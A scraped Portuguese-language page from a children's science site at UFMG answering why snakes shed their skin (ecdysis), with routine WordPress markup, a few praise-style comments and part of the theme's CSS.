				<div class="audio_mobile"><h1>Ouça:</h1><div><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-352-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/pq_a_cobra_troca_de_pele1.mp3?_=1" /><a href="https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/pq_a_cobra_troca_de_pele1.mp3">https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/pq_a_cobra_troca_de_pele1.mp3</a></audio></div></div>			

				<img width="640" height="705" src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/porqueascobrastrocamdepele43.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/porqueascobrastrocamdepele43.jpg 664w, https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/porqueascobrastrocamdepele43-273x300.jpg 273w, https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/porqueascobrastrocamdepele43-545x600.jpg 545w" sizes="(max-width: 640px) 100vw, 640px" />
				<p>O Eric que tem 9 anos e estuda no Centro Pedagógico da UFMG nos perguntou por que as cobras trocam de pele. Para responder essa pergunta tivemos a colaboração do professor Jaime Bertolucci,<b> </b>da Escola Superior de Agricultura Luiz de Queiroz, Universidade de São Paulo, Piracicaba:</p>
<p>Como todos os animais, as cobras têm que crescer. A pele delas dificulta o aumento de tamanho porque as escamas que protegem o animal contra a perda de água são duras. é comum uma serpente se livrar da camada superficial de sua pele, a epiderme, crescer e fabricar uma nova pele, do tamanho exato que necessita. Esse fenômeno leva o nome de muda ou ecdise.”</p>
<p>Muito interessante, não é mesmo?</p>
				</div><!-- .entry-content -->

				<footer class="entry-footer">
					<br>
					<hr>
					<div id="sharify">
					<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=Por+que+as+cobras+trocam+de+pele%3F: https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.universidadedascriancas.fae.ufmg.br%2Fperguntas%2Fpor-que-as-cobras-trocam-de-pele%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-gplus">
								<a title="Share on Google+" href="http://plus.google.com/share?url=https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-gplus"></i></span>
									<span class="sharify-title">+1</span>
								</a>
							</li><li class="sharify-btn-pocket">
								<a title="Save to read later on Pocket" href="https://getpocket.com/save?url=https%3A%2F%2Fwww.universidadedascriancas.fae.ufmg.br%2Fperguntas%2Fpor-que-as-cobras-trocam-de-pele%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-pocket"></i></span>
									<span class="sharify-title">Pocket</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/&title=Por que as cobras trocam de pele?" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>					</div>
					<hr>
					<br>
				</footer><!-- .entry-footer -->
				
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>Por que as cobras trocam de pele?</span>&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-113" class="comment even thread-even depth-1">
			<article id="div-comment-113" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8ebdd42135ceab88f69af3391ad7f0a8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8ebdd42135ceab88f69af3391ad7f0a8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href='http://manualdoscursos.com/lift-gold-funciona-mesmo-case-real/' rel='external nofollow ugc' class='url'>Andressa Cristina</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/#comment-113"><time datetime="2017-10-17T12:40:34-02:00">17 de outubro de 2017 às 12:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>PERFEITO o artigo!!! Vocês estão simplesmente de parabéns, AMEI o conteudo!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/?replytocom=113#respond' data-commentid="113" data-postid="352" data-belowelement="div-comment-113" data-respondelement="respond" data-replyto="Responder para Andressa Cristina" aria-label='Responder para Andressa Cristina'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-228" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-228" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d2ea6c5826624e25e080a110ec407312?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d2ea6c5826624e25e080a110ec407312?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href='https://manualdoscursos.com/colastrina-funciona-mesmo-relato-e-desconto/' rel='external nofollow ugc' class='url'>Ana Maria Barbara</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/#comment-228"><time datetime="2018-01-15T18:07:54-02:00">15 de janeiro de 2018 às 18:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Simplesmente AMEI o artigo e o site de vocês! Estão de PARABÉNS!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/?replytocom=228#respond' data-commentid="228" data-postid="352" data-belowelement="div-comment-228" data-respondelement="respond" data-replyto="Responder para Ana Maria Barbara" aria-label='Responder para Ana Maria Barbara'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-311" class="comment even thread-even depth-1">
			<article id="div-comment-311" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/711faf6144915de2f6dbcf7cf1c4929a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/711faf6144915de2f6dbcf7cf1c4929a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href='https://manualdoscursos.com/lift-gold-funciona-mesmo-case-real/' rel='external nofollow ugc' class='url'>Sonia Silva</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/#comment-311"><time datetime="2018-03-14T11:21:33-03:00">14 de março de 2018 às 11:21</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Simplesmente AMEI o conteudo desse site! Estão de parabéns, já até deixei na aba de favoritos aqui D</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-trocam-de-pele/?replytocom=311#respond' data-commentid="311" data-postid="352" data-belowelement="div-comment-311" data-respondelement="respond" data-replyto="Responder para Sonia Silva" aria-label='Responder para Sonia Silva'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/perguntas/por-que-as-cobras-trocam-de-pele/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.universidadedascriancas.fae.ufmg.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='352' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="488feb112b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="244"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</article><!-- #post-## -->
			<div class="pergunta-sidebar">
				<div><h1>Ouça</h1><div><audio class="wp-audio-shortcode" id="audio-352-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/pq_a_cobra_troca_de_pele1.mp3?_=2" /><a href="https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/pq_a_cobra_troca_de_pele1.mp3">https://www.universidadedascriancas.fae.ufmg.br/wp-content/uploads/2017/04/pq_a_cobra_troca_de_pele1.mp3</a></audio></div></div>				<div>
				<h1>Busca</h1><div>
				
<form role="search" method="get" class="search-form" action="https://www.universidadedascriancas.fae.ufmg.br/">
	<label>
		<span class="screen-reader-text"></span>
		<input placeholder="Pesquisar..." type="search" class="search-field" value="" name="s" title="Pesquisar por:"  autocomplete="on" />
	</label>
	<input type="submit" class="search-submit" value="" />
</form>				</div></div>
				<div>
				<h1>Explore</h1>				
				<div id="sidebar-explore"><ul><li><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-nos-os-seres-humanos-temos-uma-capacidade-imensa-de-pensar/">Por que nós, os seres humanos, temos uma capacidade imensa de pensar?</a></li><li><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-as-cobras-tem-cores-diferentes/">Por que as cobras têm cores diferentes?</a></li><li><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-estalamos-os-ossos/">Por que estalamos os ossos?</a></li><li><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/por-que-temos-sobrancelhas/">Por que temos sobrancelhas?</a></li><li><a href="https://www.universidadedascriancas.fae.ufmg.br/perguntas/como-surgiram-as-palavras/">Como surgiram as palavras?</a></li></ul></div>
				</div>
			</div>
			

		</div>

		</div>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/footer.png" id="footer_background">
		<div class="site-info">
		       <img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/rodape.png">
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<a href="#" alt="Voltar para o topo"><span id="btn-topo" class="hvr-bob"><img src="https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/img/up.jpg"></span></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='mediaelement-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/js/navigation.js?ver=20151215' id='universidadedascriancas-navigation-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/js/skip-link-focus-fix.js?ver=20151215' id='universidadedascriancas-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/comment-reply.min.js?ver=6.1.6' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.6' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.6' id='wp-mediaelement-js'></script>
<script defer type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1667599510' id='akismet-frontend-js'></script>

</body>
<script type="text/javascript">
	var $root = $('html, body');
$('a').click(function() {
    var href = $.attr(this, 'href');
    $root.animate({
        scrollTop: $(href).offset().top
    }, 500, function () {
        window.location.hash = href;
    });
    return false;
});
$(window).on('scroll', function() {
    var y_scroll_pos = window.pageYOffset;
    var scroll_pos_test = 150;             // set to whatever you want it to be

    if(y_scroll_pos > scroll_pos_test) {
       $("#btn-topo").addClass( "active" );
    } else {
    	$("#btn-topo").removeClass( "active" );
    }
});
$("#btn-topo").click(function() {
		$("html, body").animate({ scrollTop: 0 }, "slow");
  		return false;
	});
</script>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 

Served from: www.universidadedascriancas.fae.ufmg.br @ 2024-04-12 17:01:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/style.css?ver=6.1.6
body_size: 6907
content:
/*
Theme Name: Universidade das Criancas 
Theme URI: http://www.universidadedascriancas.org/
Author: Voltz Design // Estudio Grampo
Author URI: http://www.voltzdesign.com.br/
Description: Tema para o projeto Universidade das Criancas desenvolvido pela Voltz Design em parceria com o Estudio Grampo.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: universidadedascriancas
Tags:

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;height:100%}body{margin:0;height:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;font-family:BUTECO,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:BUTECO;src:url(font/BUTECO.eot);src:url(font/BUTECO.eot?#iefix) format('embedded-opentype'),url(font/BUTECO.woff) format('woff'),url(font/BUTECO.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:Museo;src:url(font/Museo-300.eot);src:url(font/Museo-300.eot?#iefix) format('embedded-opentype'),url(font/Museo-300.woff) format('woff'),url(font/Museo-300.ttf) format('truetype');font-weight:400;font-style:normal}body,button,input,select,textarea{color:#404040;font-family:Museo,'Open Sans',sans-serif;font-size:16px;font-size:1.1rem;line-height:1.5;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-shadow:1px 1px 1px rgba(0,0,0,.004);-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1em}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}hr{background-color:#fff;border:0;height:1px}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 15px 17px rgba(255,255,255,.5),inset 0 -5px 12px rgba(0,0,0,.05);color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em;text-shadow:0 1px 0 rgba(255,255,255,.8)}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa;box-shadow:inset 0 1px 0 rgba(255,255,255,.8),inset 0 15px 17px rgba(255,255,255,.8),inset 0 -5px 12px rgba(0,0,0,.02)}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb;box-shadow:inset 0 -1px 0 rgba(255,255,255,.5),inset 0 2px 5px rgba(0,0,0,.15)}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px}select{border:1px solid #ccc}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:#111}textarea{width:100%}a{color:#fff;text-decoration:none}a:visited{color:#fff;text-decoration:none}a:active,a:focus,a:hover{color:#fff;text-decoration:underline}a:focus{outline:thin dotted}a:active,a:hover{outline:0}#nav-toggle{position:absolute;left:15px;top:19px}#nav-toggle{cursor:pointer;padding:10px 35px 16px 0}#nav-toggle span,#nav-toggle span:after,#nav-toggle span:before{cursor:pointer;border-radius:1px;height:4px;width:25px;background:#fff;position:absolute;display:block;content:''}#nav-toggle span:before{top:-8px}#nav-toggle span:after{bottom:-8px}#nav-toggle span,#nav-toggle span:after,#nav-toggle span:before{transition:all .5s ease-in-out}#nav-toggle.active span{background-color:transparent}#nav-toggle.active span:after,#nav-toggle.active span:before{top:0}#nav-toggle.active span:before{transform:rotate(45deg)}#nav-toggle.active span:after{transform:rotate(-45deg)}#nav-toggle-link{font-size:25px;letter-spacing:7px;padding:0;margin-bottom:10px}.mobile-navigation ul{display:block}.mobile-navigation{display:block;float:none;position:relative;text-align:center;height:60px;padding:13px 0 0;background-color:#55a055;overflow:hidden!important;font-family:BUTECO;box-shadow:0 0 50px}.mobile-navigation li{display:block;padding:10px}.cellphone{display:none}.mobile-navigation ul{display:block;list-style:none;margin:0;padding-left:0}.mobile-navigation a{display:inline-block;color:#fff;text-decoration:none;padding:5px;font-size:35px;text-shadow:2px 2px 5px rgba(0,0,0,.2);letter-spacing:1px}.mobile-navigation ul ul a.no_content{color:#035e20!important;cursor:default}.mobile-navigation ul ul a{font-weight:400}.main-navigation ul ul li:not(:first-child) a::before{content:"|";padding-right:15px}.mobile-navigation ul ul li a::before{content:"-";padding-right:15px}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation li{display:inline-block;background-color:#faebd7;line-height:65px;font-size:1.5rem;text-transform:uppercase;width:16.66%;-webkit-transition:all .5s;transition:all .5s;text-shadow:2px 2px 5px rgba(0,0,0,.2);letter-spacing:1px}.main-navigation a{display:block;text-decoration:none;color:#fff;-webkit-transition:all .5s;transition:all .5s}.main-navigation li:nth-child(1) a:hover,.main-navigation li:nth-child(3n) a:hover{transform:rotate(8deg)!important;-ms-transform:rotate(8deg)!important;-webkit-transform:rotate(8deg)!important}.main-navigation li:nth-child(2n) a:hover{transform:rotate(-8deg)!important;-ms-transform:rotate(-8deg)!important;-webkit-transform:rotate(-8deg)!important}.main-navigation li:nth-child(5n) a:hover{transform:rotate(5deg)!important;-ms-transform:rotate(5deg)!important;-webkit-transform:rotate(5deg)!important}#site-navigation{vertical-align:top;width:60%;display:inline-block;text-align:center;height:100%;font-family:BUTECO;font-weight:400;font-style:normal}.main-navigation li:first-child,.mobile-navigation li:first-child{background-color:#e2b923}.main-navigation li:nth-child(2n),.mobile-navigation li:nth-child(2n){background:#9f75ba}.main-navigation li:nth-child(3n),.mobile-navigation li:nth-child(3n){background:#12a8cf}.main-navigation 